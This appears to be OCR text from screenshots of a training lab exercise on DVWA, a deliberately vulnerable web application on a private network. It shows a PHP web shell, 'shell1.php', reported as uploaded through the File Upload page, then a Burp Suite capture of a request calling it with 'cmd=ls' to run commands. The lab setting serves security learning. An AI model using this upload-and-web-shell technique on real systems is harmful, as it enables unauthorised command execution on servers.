 Damn Vulnerable Web Ap
Non sicuro 192.168.50.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: File Upload
Choose an image to upload:
Scegli file Nessun file selezionato
Upload
../../hackable/uploads/shell1.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell1.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security=low; PHPSESSID=cf8660465d3293a09599eadb058360b7
10 Connection: close
11
12
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9